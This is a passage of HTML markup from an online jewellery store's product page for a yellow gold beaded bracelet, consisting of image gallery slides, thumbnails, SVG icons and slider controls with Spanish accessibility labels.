  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1946" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39649006911737">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39649006944505"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39649006944505"
            data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39649006944505">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--19746845884665__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19746845884665__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19746845884665__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19746845884665__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19746845884665__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39649006682361"
              data-media-position="1"
              data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-1
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=416" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39649006715129"
              data-media-position="2"
              data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-2
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=416" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39649006747897"
              data-media-position="3"
              data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
              style="--ratio: 110.2%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-3
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=416" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&amp;width=416 416w" width="416" height="458" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39649006780665"
              data-media-position="4"
              data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
              style="--ratio: 75.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-4
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=416" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39649006813433"
              data-media-position="5"
              data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-5
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=416" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39649006846201"
              data-media-position="6"
              data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
              style="--ratio: 99.27083333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-6
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=416" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&amp;width=416 416w" width="416" height="413" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39649006878969"
              data-media-position="7"
              data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-7
"
              >
